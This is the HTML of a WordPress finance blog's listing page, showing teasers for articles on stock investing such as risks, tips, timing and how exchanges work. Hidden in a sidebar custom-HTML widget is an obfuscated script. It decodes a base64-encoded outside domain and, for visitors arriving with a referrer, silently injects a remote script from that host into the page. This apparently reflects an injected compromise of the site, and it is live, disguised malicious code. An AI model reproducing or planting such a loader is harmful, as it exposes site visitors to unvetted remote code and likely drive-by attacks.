<div class="blog-post-content">
	If you are considering becoming an investor but are unfamiliar with the stock market, the world of finance can seem like a foreign language. Because your money is at stake, it is vital that you have a grasp of the terms you will come across as an investor. Here...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/a-guide-to-the-risks-involved-in-investing-in-stocks/" title="A Guide To The Risks Involved In Investing In Stocks">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/a-guide-to-the-risks-involved-in-investing-in-stocks/" title="A Guide To The Risks Involved In Investing In Stocks">
			A Guide To The Risks Involved In Investing In Stocks			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	You need to know these risks when investing in stocks: investing in stocks could result in the loss of all the money invested and in some instances even more. Prior to investing in stocks it is important to acknowledge and accept the risks inherent in such an undertaking. Important...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/the-top-tips-for-stock-investing/" title="The Top Tips for Stock Investing">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-stock-market-e1484086031537-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-stock-market-e1484086031537-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-stock-market-e1484086031537-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/the-top-tips-for-stock-investing/" title="The Top Tips for Stock Investing">
			The Top Tips for Stock Investing			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	If you have an interest in making more money and preparing for your future finances, then you must be thinking about investing in the stock market. The stock market is a particular market where stocks and bonds are traded. The stock market also, according to the way some people refer...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/when-is-the-best-time-to-buy-stocks/" title="When Is the Best Time to Buy Stocks">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/03/grow-your-savings-account-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/when-is-the-best-time-to-buy-stocks/" title="When Is the Best Time to Buy Stocks">
			When Is the Best Time to Buy Stocks			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The stock market is usually affected by various seasonal trends that no one can tell exactly when to buy stocks. An old saying “sell high buy low” is a strategy that does not focus on when to do it. However, understanding how the market operates is a great way...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/buying-stock-online-how-to-get-started/" title="Buying Stock Online: How to Get Started">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Buying-Stock-Online-How-to-Get-Started-Featured-Image-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/buying-stock-online-how-to-get-started/" title="Buying Stock Online: How to Get Started">
			Buying Stock Online: How to Get Started			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	There are many types of daily trading, buying and selling stocks, and financial assets being the most noteworthy. If you’re looking to break into the market of trading, selling and buying stock online, it has become pretty easy these days thanks to the internet. The stock market game operates...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/the-stock-exchange-explained/" title="The Stock Exchange Explained">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/stock-exchange-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/stock-exchange-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/stock-exchange-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/the-stock-exchange-explained/" title="The Stock Exchange Explained">
			The Stock Exchange Explained			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	A stock exchange is a place where buyers and sellers can trade shares of stock that are traded either publicly or privately. The stock is a portion of ownership of a particular company, and investors can decide on how many individual stocks they wish to purchase or sell at...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769340102.946 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/14781284096975fcc6e6ec93.97361581.tmp -->